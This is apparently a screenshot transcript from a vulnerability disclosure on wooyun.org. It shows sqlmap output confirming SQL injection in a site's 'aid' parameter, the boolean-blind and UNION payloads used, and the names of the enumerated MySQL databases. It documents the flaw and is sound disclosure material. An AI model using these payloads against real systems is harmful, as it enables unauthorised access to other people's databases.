 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: aid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aid=1420' AND 5818=5818 AND 'ToEM'='ToEM
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: aid=-5714' UNION ALL SELECT NULL, CONCAT(0x3a71796f3a,0x44675366784
74771474e,0x3a696a763a), NULL, NULL, NULL, NULL#
---
[21:09:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[21:09:53] [INFO] fetching database names
[21:09:54] [INFO] the SQL query used returns 5 entries
[21:10:25] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
[21:10:27] [INFO] retrieved: "information_schema"
[21:10:28] [INFO] retrieved: "college"
[21:10:29] [INFO] retrieved: "hakka"
[21:10:30] [INFO] retrieved: "hakka_studies"
[21:10:31] [INFO] retrieved: "hakka_web"
available databases [5]:
[*] college
[*] hakka
[*] hakka_studies
[*] hakka_web
[*] information_schema
www.wooyun.org